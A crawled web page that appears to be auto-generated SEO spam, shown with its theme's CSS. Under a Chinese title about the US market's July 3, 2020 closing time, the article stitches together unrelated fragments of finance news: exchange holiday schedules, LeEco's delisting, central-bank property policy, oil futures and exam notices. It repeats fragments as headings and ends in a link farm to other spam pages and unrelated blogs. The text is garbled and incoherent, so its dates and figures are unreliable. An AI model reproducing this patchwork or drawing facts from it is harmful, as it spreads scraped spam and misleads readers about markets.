

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investfundcifv.web.app/xytadixem/20207350.html
body_size: 5771
content:
<!DOCTYPE html>
<html>
	<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
		<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
		<meta name="viewport" content="width=device-width, initial-scale=1" />
		<meta name="theme-color" content="#141416" />
		<meta name="msapplication-navbutton-color" content="#141416" />
		<meta name="apple-mobile-web-app-status-bar-style" content="#141416" />
		<title>2020年7月3日股票市场关闭时间 bartuek</title>
	<link rel='stylesheet' id='xynuw' href='https://investfundcifv.web.app/wp-includes/css/dist/block-library/style.min.css?ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='gecy' href='https://investfundcifv.web.app/wp-content/themes/ghost-lite/style.css?ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='pygepa' href='https://investfundcifv.web.app/wp-content/themes/ghost-lite/css/main.css?ver=1.0.0' type='text/css' media='all' />
<style id='ghost-lite-main-style-inline-css' type='text/css'>

		.text__accent,.kefu article .huju ul:not(.wp-block-gallery) li::before,.kefu .comments-area .comment-form p .required,.kefu .comments-area .comment-form p.comment-form-cookies-consent label::after,.ghost__contact__form input[type="checkbox"] ~ label::after,
		.woocommerce-message::before,.woocommerce div.product p.price,.woocommerce div.product span.price,.widget_product_categories .xisoge.qiwaz-cat > a,.woocommerce-info::before,.woocommerce #review_form #respond .required,.woocommerce #review_form #respond .comment-form-cookies-consent label::after
		{
			color: #ffc222;
		}
		.btn.ghost__flat,.cta.flat,.section__title.has__divider::after,.kefu article .huju blockquote.wp-block-quote cite::before,.single__social.social__email,.ghost__contact__form .custom__select.active::before,.ghost__contact__form .custom__select.active::after,.merysy.tafarud:focus,.kefu article .moxib,
		.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce div.product div.images .woocommerce-product-gallery__trigger,.dawigew-cart .cart-contents .cart__icon__wrapper .cart__counter,.woocommerce button.button.alt.disabled,.woocommerce button.button.alt.disabled:hover
		{
			background-color: #ffc222;
		}
		.btn.ghost__flat,.btn.ghost__glass,.rakuja button,.kefu article .huju blockquote.wp-block-quote,.kefu article .huju figure.wp-block-pullquote,.kefu .comments-area li.comment p,.ghost__contact__form .success,
		.woocommerce span.onsale
		{
			border-color: #ffc222;
		}
		body,input,textarea,button,select {
			font-family: 'montserrat', Arial, sans-serif;
		}
		h1,h2,h3,h4,h5,h6,.dehid,.qodafu .qezy a,.kefu .prev_and_next_post__container .prev_next__text strong {
			font-family: 'montserrat', Arial, sans-serif;
		}
		@media only screen and (min-width: 1025px) {
			a:hover,section.white .btn.ghost__glass,.zolom:hover .wydiqiz,.tab__headers li:hover:not(.active),
			.woocommerce .woocommerce-breadcrumb a:hover
			{
				color: #ffc222;
			}
			.kefu article .read__more:hover,.kefu .share__post__container.ghost__glass .single__social.social__email:hover,.form-submit input[type="submit"]:hover,.kefu .comments-area li.comment .comment-reply-link:hover,.card__item:hover::before,.widget_search input[type="submit"]:hover,.kefu.no__search__result button[type="submit"]:hover,.kefu .prev_and_next_post__container .prev_next__post__link:hover .wydiqiz,.kefu .prev_and_next_post__container .prev_next__post__link:hover .prev_next__text,.ghost__contact__form .custom__select .option_list li:hover
			{
				background-color: #ffc222;
			}
			.btn.ghost__white:hover,.widget_tag_cloud .tag-cloud-link:hover
			{
				border-color: #ffc222;
			}
			::-webkit-scrollbar-thumb {border-color: #ffc222;}
			::-moz-selection {background: #ffc222;}
			::selection {background: #ffc222;}
		}
		@media only screen and (max-width: 1024px) {
			.semeba.semeba-has-children.active > .mob_menu_arrow::before,.semeba.semeba-has-children.active > .mob_menu_arrow::after
			{
				background-color: #ffc222;
			}
		}
	
</style>
<link rel='stylesheet' id='seq' href='https://investfundcifv.web.app/wp-content/themes/ghost-lite/css/fonts.css?ver=1.0.0' type='text/css' media='all' />
<link rel='https://api.w.org/' href='https://investfundcifv.web.app/wp-json/' />
<meta name="generator" content="WordPress 5.9" />
<script type='text/javascript' src='https://investfundcifv.web.app/wp-content/themes/ghost-lite/js/supercustom.js'></script>
</head>
<body class="doroxoj juzub">
	<a class="tafarud merysy" href="#wediw">Skip to content</a>
	<div class="cutopab" style="background-image: url('https://investfundcifv.web.app/wp-content/themes/ghost-lite/img/page-default-bg.jpg');">
			<div class="xixes" style="
				background-color: #000007;
				opacity: 0.7;
			"></div>
		</div>

				<div class="pese tudip">

			<header class="xasedub">
				<div class="neqini xele">
					<div class="nemun">
						<div class="qodafu qecyha">
							<div class="zolut cecoqy benyb">
								<span class="wydiqiz foqyxo"></span>
								<span class="wydiqiz fofyvuf"></span>
							</div>
							<div class="qezy">
																	<a href="https://investfundcifv.web.app/" rel="home">海德拉巴下周黄金价格预测</a>
																								</div>
							<nav class="dawigew"><ul id="tyve" class="toxuj qecyha"><li id="gosyx" class="semeba tiqig xenyh gacu paniraz"><a href="https://investfundcifv.web.app">Home</a></li>
							<li id="xeke" class="semeba tiqig xenyh gacu kuzutod"><a href="https://investfundcifv.web.app/xytadixem/">Dodwell42030</a></li><li id="jiwi" class="semeba tiqig xenyh gacu kuzutod"><a href="https://investfundcifv.web.app/xytadixem/">Dodwell42030</a></li><li id="wot" class="semeba tiqig xenyh gacu kuzutod"><a href="https://investfundcifv.web.app/xytadixem/">Dodwell42030</a></li><li id="pahama" class="semeba tiqig xenyh gacu kuzutod"><a href="https://investfundcifv.web.app/xytadixem/">Dodwell42030</a></li></ul></nav>
							<div class="dazoh">
								<button class="zolut zolom">
									<span class="wydiqiz nokigib"></span>
									<span class="wydiqiz fofyvuf"></span>
								</button>
								<div class="rakuja">
									<div class="nemun">
										<div class="daga qecyha">
											<form role="search" method="get" action="https://investfundcifv.web.app">
	<input type="hidden" value="post" name="post_type" />
	<input type="search" name="s" value="" placeholder="Search ..." />
</form>										</div>
									</div>
								</div>
							</div><!-- /.header__widgets__wrapper -->

						</div><!-- /.header__inner__wrapper -->
					</div>
				</div><!-- /.header__main -->
			</header>
<div class="kaxi">
	<div class="nemun">
		<div class="fafamuf qecyha">
			<h1>2020年7月3日股票市场关闭时间</h1>
			<div class="sycyw" itemscope="" itemtype="http://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope="" itemtype="http://schema.org/ListItem"><a class="pake" href="https://investfundcifv.web.app" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1"></span><span class="nygol"><span class="wydiqiz kegar"></span></span><span itemprop="itemListElement" itemscope="" itemtype="http://schema.org/ListItem"><a class="pake" href="https://investfundcifv.web.app/xytadixem/" itemprop="item"><span itemprop="name">Dodwell42030</span></a><meta itemprop="position" content="2"></span><span class="nygol"><span class="wydiqiz kegar"></span></span><span class="foxoqib">2020年7月3日股票市场关闭时间</span></div>
	</div>
</div>

<div class="gotatus">
	<div class="nemun">
		<div id="wediw" class="gilokod jejag qecyha">
	<div class="kefu cagi">
    <article id="post-295" class="post-295 muxa jime viloka bonuzo daje">
	<div class="moxib">
		<div class="zele"><a href="https://investfundcifv.web.app/xytadixem/" rel="category tag">Dodwell42030</a></div>
				<div class="nuzax">25.10.2020</div>
	</div>
	<div id="wediw" class="huju">
<p>2月21日，央行召开2020年金融市场工作会议，充分肯定了2019年金融市场和信贷政策工作所取得的成绩，并部署2020年6大重点工作。 就房地产而言，要求保持房地产金融政策的连续性、一致性和稳定性，继续“因城施策”落实好房地产长效管理机制，促进市场平稳  股票期权信息 · 合约与交易公告  市场监管业务指南与流程  2020年休市安排   春节：, 1月24日（星期五）至2月2日（星期日）休市，2月3日（星期一）起照常开市。 清明 节：, 4月4日（星期六）至4月6日（星期一）休市，4月7日（星期二）起照常开市。 劳动节   日期, 2020年市場假期和半天休假, 紐約證券交易所, 納斯達克, 證券業及金融市場   2020年7月3日, 美國獨立日前一天, 下午一點（提前三小時）休市, 下午一點（提前三  新浪财经美股频道为投资者提供美国股市,纽约交易所,纳斯达克上市公司实时股价 行情,24小时  2020-06-12 09:35:44流感/口罩板块开盘异动拉升，道恩股份涨6.35 %，延江股份  美东时间：6月3日05:06:52  破产后股价大涨赫兹申请借机发售 新股 · 花旗拟7月初让北美5%员工重返办公室  德意志银行寻求加快关闭分行以 节省成本.</p>
<h2>2、美股股市各类指数层出不穷，我们需要知晓其中最重要的美国股市三大指数，分别 是  （2）盘前盘后交易时间以及特点（此为夏令时，冬令时延迟一个小时）：  当股指 下跌10%时，将会停盘1小时；当股指出现20%的暴跌时，将会关闭股市1天。  美国 最大的非政府的证券业自律监管机构，于2007年7月30日由美国证券商协会（NASD）  </h2>
<p>三年亏了近300亿，乐视网正式退市，28万股民何去何从丨时间线 2019年1月8日-4月15日，其间，乐视控股旗下的世茂•工三商业地产三度流拍。 2019年4月26日，乐视网开始了长期停牌，股价也被定格在了1.69元/股 创业板注册制时间表敲定！ 6月底前出台相关政策 年内落地-财经频 … 创业板注册制时间表敲定！ 6月底前出台相关政策 年内落地 1评论 2020-06-11 22:41:40 来源：每日经济新闻 下一只“省广集团” 创业板 注册制改革时间 因需求疲软，卡特彼勒(CAT.US)计划延长部分工厂关闭时间-美股频 … 500彩票网发布2020年第一季度业绩报告 营收310万人民币. 2020-06-11 07:36:04来源：金融界网站. 政策声明模棱两可 美联储还会不会继续放水？印钞机不要停！ 2020-06-11 05:41:11来源：金融界网站. 关注贸易局势及央行本周决策 美股收跌道指跌逾百点</p>
<h3>6月8日人民币对美元汇率中间价为7.0882元 (06-08 14:10) 国家铁路货物发送量持续增长 (06-08 09:05) 我国外汇储备规模5月环比上涨0.33% (06-08 09:02)</h3>
<p>环保概念股龙头-环保概念股有哪些-环保概念股一览表__同花顺金 … 环保概念股是指主板市场中涉足环境保护的上市公司，主要有圬水处理、垃圾回收、环保产品生产等。21世纪环境保护问题越来越受人们的重视，环保概念股票也逐渐热门起来。有市场分析人士认为，预期2015年将会有多项重磅环保政策密集出台，环保股的春天有望到来。 2020年一季度中国房地产市场总结与展望（上）-乐居财经 2月21日，央行召开2020年金融市场工作会议，充分肯定了2019年金融市场和信贷政策工作所取得的成绩，并部署2020年6大重点工作。 就房地产而言，要求保持房地产金融政策的连续性、一致性和稳定性，继续“因城施策”落实好房地产长效管理机制，促进市场平稳 9日国内原油期货跌1.03% 海湾国自愿减产将持续1个月-股票频道- … 会议着重关注自3月5日维也纳会议以来石油市场的发展，并回顾了2020年剩余时间和2021年的石油市场前景。 1日延长到2020年7月31日。 股票 频道</p>
<h3>因需求疲软，卡特彼勒(CAT.US)计划延长部分工厂关闭时间-美股频 …</h3>
<p>第二波疫情即将来袭 美股崩盘！美国财长放狠话：不能关闭经济| … 15 hours ago · 6月9日至19日，为期九天的 中信证券 2020年中期资本市场论坛在线上举行，参会者达6万人次，创历史新高。 中信证券于9日发布了A股市场2020年下半年 2020年5月上海证券从业资格考试报名时间及报名入口-证券从业 …</p>
<h2>2019年1月8日-4月15日，其间，乐视控股旗下的世茂•工三商业地产三度流拍。 2019年4月26日，乐视网开始了长期停牌，股价也被定格在了1.69元/股</h2>
<p>如果在我出生当天持有1000美元的股票，到了1932年的7月8日，不到两年的时间，将仅剩下170美元，损失83%。 在大萧条之后，美国建立了FDIC机构（联邦存款保险公司1933年设立，是美国联邦政府的独立金融机构），我认为这是大萧条带来的最好的事情了。 2020年注册国际投资分析师（CIIA）考试注册、报名公告 -中国证 … 撤销注册和退费:对于在 2020 年 1 月 6 日 15 时之后注册为 ciia 会员,且未成功报名“ 2020 年 3 月注册国际投资分析师考试 ”的考生,可在 2020 年 3 月 7 日 0 时之前通过报名系统撤销注册,注册费将退回原支付账户。逾期报名系统关闭无法接受撤销注册,注册费亦无法 Ali Invest, Ali blog: 2020年5月投资记录 Jun 03, 2020</p>
<ul><li><a href="https://mortgagesuh.web.app/gyforigytoxehi/2-4.html">最高股价特斯拉</a></li><li><a href="https://investcmdm.web.app/lakaxuqevirecib/96-4.html">石油价格追踪等</a></li><li><a href="https://moneyutbm.web.app/ryxovihagipyxed/td-ameritrade40.html">td ameritrade帐户设置</a></li><li><a href="https://reinvestrjih.web.app/pofiqybif/36-3.html">股市网站的免费模板</a></li><li><a href="https://homeinvestxms.web.app/hedagyhupofimy/ddd13.html">ddd股票价格泰国</a></li><li><a href="https://fundqwpx.web.app/vyfamidex/15-5.html">关键缺货</a></li><li><a href="https://riaticomra.cocolog-nifty.com/blog/2020/10/post-0777ce.html">ktwpsli</a></li><li><a href="https://ninerithe.hateblo.jp/entry/2020/09/28/Frozen_italiano_film_completo_gratis">ktwpsli</a></li><li><a href="https://artamova.cocolog-nifty.com/blog/2020/10/post-17fefe.html">ktwpsli</a></li><li><a href="http://wyjhisorqu.myq-see.com">ktwpsli</a></li><li><a href="https://gosdetingsi.cocolog-nifty.com/blog/2020/10/post-c103fc.html">ktwpsli</a></li><li><a href="https://ceuprovvispochs.cocolog-nifty.com/blog/2020/10/post-6e0fd4.html">ktwpsli</a></li></ul>
	</div>
	</article>
					
					<nav class="hidy qecyha qixyc" role="navigation"><div class="jeduwom"><span aria-current="page" class="dekoce qiwaz">1</span>
<a class="dekoce" href="https://investfundcifv.web.app/xytadixem/29-10.html">2</a>
<a class="tunibak dekoce" href="https://investfundcifv.web.app/xytadixem/mt4-for-mac-forexcom3.html">Next</a></div></nav> 
				</div><!-- /.article__container.list -->

			
			<aside class="doxylym">

	<div class="mumecol benyb">
		<span class="wydiqiz myhizag"></span>
		<span class="xoduxi">Open</span>
		<span class="muwege">Close</span>
	</div>

	<div class="vuhygos">
		<div id="kysinu" class="ligizi foli"><p class="dehid">Categories</p>		<ul>
				<li class="xisoge durexy"><a href="https://investfundcifv.web.app/xytadixem/">Dodwell42030</a>
</li>
		</ul>
			</div>		<div id="godoty" class="ligizi zywov">		<p class="dehid">Popular Posts</p>		<ul>
											<li>
					<a href="https://investfundcifv.web.app/xytadixem/82-11.html">如何获得有关股票投资的帮助</a>
									</li><li>
					<a href="https://investfundcifv.web.app/xytadixem/10083.html">你可以用100美元进行外汇交易吗</a>
									</li><li>
					<a href="https://investfundcifv.web.app/xytadixem/66-17.html">墨西哥瓦莱角欧元</a>
									</li><li>
					<a href="https://investfundcifv.web.app/xytadixem/87-14.html">差价零售交易合同</a>
									</li><li>
					<a href="https://investfundcifv.web.app/xytadixem/35-9.html">欧佩克今天每桶原油价格</a>
									</li>
					</ul>
		</div>	</div>

</aside>
		</div><!-- /.main__content__container -->
	</div>
</div>

			<footer id="dipi" class="wylo">

				
									<div class="nemun">
						<div class="hojyv qecyha">

							
								<div class="zehabid">
											<div id="qycev" class="ligizi zywov dudyl">		<p class="dehid">New Brokers</p>		<ul>
											<li>
					<a href="https://investfundcifv.web.app/xytadixem/64-15.html">哪个外汇经纪人是南非最好的</a>
									</li><li>
					<a href="https://investfundcifv.web.app/xytadixem/rotman52.html">Rotman交易软件</a>
									</li><li>
					<a href="https://investfundcifv.web.app/xytadixem/excel84.html">日间交易excel电子表格下载</a>
									</li><li>
					<a href="https://investfundcifv.web.app/xytadixem/50-13.html">交易查看筛选器评论</a>
									</li><li>
					<a href="https://investfundcifv.web.app/xytadixem/15-3.html">如何在电子交易中购买加密货币</a>
									</li>
					</ul>
		</div>								</div>

							
								<div class="zehabid">
											<div id="bip" class="ligizi zywov woqumev">		<p class="dehid">Top Brokers</p>		<ul>
											<li>
					<a href="https://investfundcifv.web.app/xytadixem/iffyahoo-finance1.html">Iff股票Yahoo Finance</a>
									</li><li>
					<a href="https://investfundcifv.web.app/xytadixem/53-8.html">我在哪里可以找到要购买的股票</a>
									</li><li>
					<a href="https://investfundcifv.web.app/xytadixem/33-16.html">股市投资计算器</a>
									</li><li>
					<a href="https://investfundcifv.web.app/xytadixem/ufx35.html">Ufx委员会</a>
									</li><li>
					<a href="https://investfundcifv.web.app/xytadixem/9-5.html">施瓦布股票登录</a>
									</li>
					</ul>
		</div>								</div>

							
								<div class="zehabid">
											<div id="ved" class="ligizi zywov sozi">		<p class="dehid">Top Traders</p>		<ul>
											<li>
					<a href="https://investfundcifv.web.app/xytadixem/scco41.html">Scco铜库存</a>
									</li><li>
					<a href="https://investfundcifv.web.app/xytadixem/7-18.html">斯台普斯斯托克顿</a>
									</li><li>
					<a href="https://investfundcifv.web.app/xytadixem/40-3.html">纽约证券交易所日线图</a>
									</li><li>
					<a href="https://investfundcifv.web.app/xytadixem/fx-800d68.html">焦点fx 800d</a>
									</li><li>
					<a href="https://investfundcifv.web.app/xytadixem/18-7.html">外汇交易员银行工资</a>
									</li>
					</ul>
		</div>								</div>

							
								<div class="zehabid">
											<div id="zujal" class="ligizi zywov zumyqyd">		<p class="dehid">Recent Reviews</p>		<ul>
											<li>
					<a href="https://investfundcifv.web.app/xytadixem/10-14.html">最好的投资，使您的金钱为您服务</a>
									</li><li>
					<a href="https://investfundcifv.web.app/xytadixem/97-14.html">贸易商寻找筛选器</a>
									</li><li>
					<a href="https://investfundcifv.web.app/xytadixem/202067-1.html">2020年最好的区块链股票投资</a>
									</li><li>
					<a href="https://investfundcifv.web.app/xytadixem/16-7.html">当日交易损失税</a>
									</li><li>
					<a href="https://investfundcifv.web.app/xytadixem/conectar-ninjatrader-con74.html">Conectar ninjatrader con互动经纪人</a>
									</li>
					</ul>
		</div>								</div>

							
						</div><!-- /.widget__container -->
					</div><!-- /.container -->
									
				<div class="zafif posaq">
					<div class="nemun">
						<div class="dyragef qecyha">
							<div class="pyxigi">
								海德拉巴下周黄金价格预测	</div><div class="bawijuj">Proudly powered by WordPress.</div>
													</div>
					</div>
				</div>

			</footer>

		</div><!-- /.main__wrapper -->

		<script type='text/javascript' src='https://investfundcifv.web.app/wp-content/themes/ghost-lite/js/custom.js?ver=1.0.0'></script>
<script type='text/javascript' src='https://investfundcifv.web.app/wp-includes/js/wp-embed.min.js?ver=5.3'></script>
</body>
</html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://investfundcifv.web.app/wp-content/themes/ghost-lite/style.css?ver=5.3
body_size: -281
content:
/*
	Theme Name: Ghost Lite
	Author: nik smalin
	Description: The 2020 theme for WordPress with creative design.
	Version: 1.1.5
	License: GNU General Public License v2 or later
	License URI: http://www.gnu.org/licenses/gpl-2.0.html
	Tags: one-column, two-columns, custom-header, custom-menu, editor-style, featured-images, translation-ready, blog, news
	Text Domain: ghost-lite
*/

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://investfundcifv.web.app/wp-content/themes/ghost-lite/css/main.css?ver=1.0.0
body_size: 7659
content:
body {
	color: #fff;
	font-size: 14px;
	background-color: #141416;
	min-width: 360px;
}

cite, em {
	font-style: italic;
}

small {
	font-size: 70%;
}

* {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	margin: 0;
	padding: 0;
}

.kaxi h1,
h1,h2,h3,h4,h5,h6,strong,b,
.kefu .comments-area .comments-title span,
.kefu article .read__more,
.dehid,
.tab__headers li {
	font-weight: 600;
}

.kaxi h1,
section h1,section h2,.section__title {
	text-transform: uppercase;
}
section.elementor-element {
	margin-top: -2px;
}

em {
	font-style: italic;
}

img, video {
	max-width: 100%;
}

a {
	color: #fff;
	text-decoration: none;
	-webkit-transition: color 0.14s ease-in-out;
	-o-transition: color 0.14s ease-in-out;
	transition: color 0.14s ease-in-out;
}

p {
	line-height: 1.75;
}

ul li {
	list-style-type: none;
}

textarea,
input {
	background-color: transparent;
	border: none;
	color: #fff;
}
input[type="search"] {
	width: 100%;
}
textarea::placeholder, input::placeholder {
	color: rgba(210, 210, 210, 0.7);
}
textarea:-ms-input-placeholder, input:-ms-input-placeholder {
	color: rgba(210, 210, 210, 0.7);
}
textarea::-ms-input-placeholder, input::-ms-input-placeholder {
	color: rgba(210, 210, 210, 0.7);
}

button:focus,
textarea:focus,
input:focus,
select:focus {
	outline: none;
}

hr {
	border: 0 solid rgba(255, 255, 255, 0.14);
	border-top-width: 1px;
}

.qecyha {
	display: -webkit-flex;
	display: -moz-flex;
	display: -ms-flex;
	display: -o-flex;
	display: flex;
	-webkit-flex-wrap: wrap;
	-moz-flex-wrap: wrap;
	-ms-flex-wrap: wrap;
	-o-flex-wrap: wrap;
	flex-wrap: wrap;
	-ms-align-items: center;
	align-items: center;
}

.row {
	margin: 0 -7.5px;
	-ms-align-items: stretch;
	align-items: stretch;
}
.row.align__top {
	-ms-align-items: flex-start;
	align-items: flex-start;
}
.row.align__middle {
	-ms-align-items: center;
	align-items: center;
}
.row.align__bottom {
	-ms-align-items: flex-end;
	align-items: flex-end;
}
.row .col {
	margin-bottom: 15px;
	padding: 0 7.5px;
}

.row.no_gaps {
	margin: 0;
}
.row.no_gaps .col {
	margin: 0;
	padding: 0;
}

.aligncenter {text-align: center;}
.alignright {text-align: right;}
.alignleft {text-align: left;}
.wp-caption,.wp-caption-text,.gallery-caption,.bypostauthor {color: #fff;}

.cutopab {
	width: 100%;
	height: 100vh;
	position: fixed;
	z-index: -7;
	background-position: center center;
	-webkit-background-size: cover;
	background-size: cover;
}
.xixes {
	width: 100%;
	height: 100%;
}

.nemun {
	max-width: 1170px;
	margin: 0 auto;
	padding: 0 15px;
}

.google__map__container {
	color: #141416;
}

.merysy:not(.tafarud) {
	display: none;
}
.merysy.tafarud {border: 0;
	clip: rect(1px, 1px, 1px, 1px);
	clip-path: inset(50%);
	height: 1px;
	margin: -1px;
	overflow: hidden;
	padding: 0;
	position: absolute !important;
	width: 1px;
	word-wrap: normal !important;
}
.merysy.tafarud:focus {
	color: #fff;
	clip: auto !important;
	clip-path: none;
	display: block;
	font-size: 10px;
	letter-spacing: 1px;
	text-transform: uppercase;
	height: auto;
	line-height: normal;
	padding: 7px 21px;
	right: 5px;
	top: 5px;
	width: auto;
	z-index: 100000;
	outline: none;
}
#wediw[tabindex="-1"]:focus {
	outline: 0;
}

.pese {
	position: relative;
	padding-top: 81px;
}
.pese.has__top__bar {
	padding-top: 115px;
}

.btn {
	display: inline-block;
	border-style: solid;
	border-width: 1px;
	white-space: nowrap;
	line-height: 1.25;
}
.btn:focus,
.btn:active {
	color: unset;
}
.btn.ghost__white {
	border-color: #fff;
	background-color: #fff;
	color: #141416;
}
.btn.ghost__glass {
	color: #fff;
	background-color: rgba(255,255,255,0.14);
}
section.white .btn.ghost__white {
	border-color: rgba(0, 0, 0, 0.1);
}
section.flat .btn.ghost__flat {
	border-color: rgba(255, 255, 255, 0.26);
}

.xasedub {
	width: 100%;
	position: absolute;
	top: 0;
	left: 0;
	z-index: 2;
}
.header__top__bar,.neqini {
	justify-content: space-between;
}
.header__top__bar {
	font-size: 14px;
	width: 100%;
	background-color: rgba(255, 255, 255, 0.14);
}
.top__bar__container {
	justify-content: space-between;
}
.header__top__bar__left,.header__top__bar__right {
	min-height: 34px;
	padding: 7px 0;
}
.top__bar__contact {
	margin-right: 26px;
}
.top__bar__contact:last-child {
	margin-right: 0;
}
.top__bar__contact .vissage-envelope {margin-right: 7px;}
.top__bar__contact .vissage-location {margin-right: 4px;}
.top__bar__contact .vissage-phone {margin-right: 4px;}

.social__icons__container {
	margin-right: -7px;
}
.social__icons__container a {
	margin-right: 7px;
	padding: 4px 7px;
}
.social__icons__container a:last-child {
	margin-right: 0;
}

.neqini {
	width: 100%;
	border-bottom: 1px solid rgba(255, 255, 255, 0.14);
	-webkit-transition: all 0.56s ease;
	-o-transition: all 0.56s ease;
	transition: all 0.56s ease;
}
.neqini.sticky {
	background-color: rgba(0, 0, 0, 0.91);
	border-bottom-color: transparent;
}
.has__top__bar .neqini.xele.sticky,
.tudip .neqini.xele {
	position: fixed;
	top: 0;
	z-index: 7;
}
.admin-bar .has__top__bar .neqini.xele.sticky,
.admin-bar .tudip .neqini.xele {
	top: 30px;
}

.qodafu {
	height: 80px;
	justify-content: space-between;
}
.qodafu .custom-logo-link img {
  max-width: 146px;
  height: auto;
  max-height: 80px;
  display: block;
}
.qodafu .qezy a {
	font-weight: 400;
	text-transform: uppercase;
	letter-spacing: 2px;
	font-size: 26px;
	line-height: 1;
}
.qodafu .qezy .site__description {
	font-size: 12px;
}
.qodafu .wydiqiz {
	font-size: 20px;
}

.zolom {
	position: relative;
	width: 40px;
	height: 40px;
	margin-right: -10px;
	z-index: 0;
	background-color: transparent;
	border: none;
	color: #fff;
}
.zolom.active {
	z-index: 7;
}
.zolom .wydiqiz {
	position: absolute;
	top: 10px;
	left: 10px;
	-webkit-transition: transform 0.4s ease-in-out, opacity 0.26s ease-in-out, color 0.14s ease-out;
	-o-transition: transform 0.4s ease-in-out, opacity 0.26s ease-in-out, color 0.14s ease-out;
	transition: transform 0.4s ease-in-out, opacity 0.26s ease-in-out, color 0.14s ease-out;
}
.zolom.active .wydiqiz {
	-webkit-transform: rotateZ(180deg);
	-ms-transform: rotateZ(180deg);
	-o-transform: rotateZ(180deg);
	transform: rotateZ(180deg);
}
.zolom .fofyvuf { opacity: 0; }
.zolom .nokigib { opacity: 1; }
.zolom.active .fofyvuf { opacity: 1; }
.zolom.active .nokigib { opacity: 0; }
.rakuja {
	opacity: 0;
	visibility: hidden;
	position: fixed;
	width: 100vw;
	height: 100vh;
	top: 0;
	left: 0;
	z-index: 6;
	background-color: rgba(0,0,0,0.91);
	-webkit-transition: transform 0.4s ease-out, opacity 0.26s ease, visibility 0.26s ease, padding 0.7s ease;
	-o-transition: transform 0.4s ease-out, opacity 0.26s ease, visibility 0.26s ease, padding 0.7s ease;
	transition: transform 0.4s ease-out, opacity 0.26s ease, visibility 0.26s ease, padding 0.7s ease;
}
.rakuja.active {
	visibility: visible;
	opacity: 1;
}
.daga {
  height: 100vh;
  width: 100%;
}
.rakuja form {
	width: 100%;
}
.rakuja form::after {
	content: '';
	display: block;
	clear: both;
}
.rakuja input, .rakuja button {
	float: left;
}
.rakuja input {
	border: none;
	color: #fff;
	border-bottom: 1px solid rgba(255, 255, 255, 0.56);
	-webkit-transition: border 0.26s ease-out;
	-o-transition: border 0.26s ease-out;
	transition: border 0.26s ease-out;
}
.rakuja input:focus {
	outline: none;
	border-color: #fff;
}
.rakuja button {
	background-color: transparent;
	color: #fff;
	font-size: 26px;
	line-height: 1;
	border: 1px solid rgba(255,255,255,0.56);
	background-color: rgba(255,255,255,0.07);
}

.hero__content {
	-webkit-flex-direction: column;
	-moz-flex-direction: column;
	-ms-flex-direction: column;
	-o-flex-direction: column;
	flex-direction: column;
	justify-content: center;
}
.hero__content.left {
	-ms-align-items: flex-start;
	align-items: flex-start;
}
.hero__content.center {
	-ms-align-items: center;
	align-items: center;
}
.hero__content.right {
	-ms-align-items: flex-end;
	align-items: flex-end;
}
.hero__content.center h1,
.hero__content.center .hero__description,
.hero__content.center .hero__cta {
	text-align: center;
}
.hero__content.right h1,
.hero__content.right .hero__description,
.hero__content.right .hero__cta {
	text-align: right;
}

.cta.glass {
	background-color: rgba(255,255,255,0.1);
}
.cta.white {
	background-color: rgba(255,255,255,0.88);
	color: #141416;
}
.cta.center .cta__content {
	-webkit-flex-direction: column;
	-moz-flex-direction: column;
	-ms-flex-direction: column;
	-o-flex-direction: column;
	flex-direction: column;
	-ms-align-items: center;
	align-items: center;
}
section.center .section__title,
.cta.center .cta__content p {
	text-align: center;
}

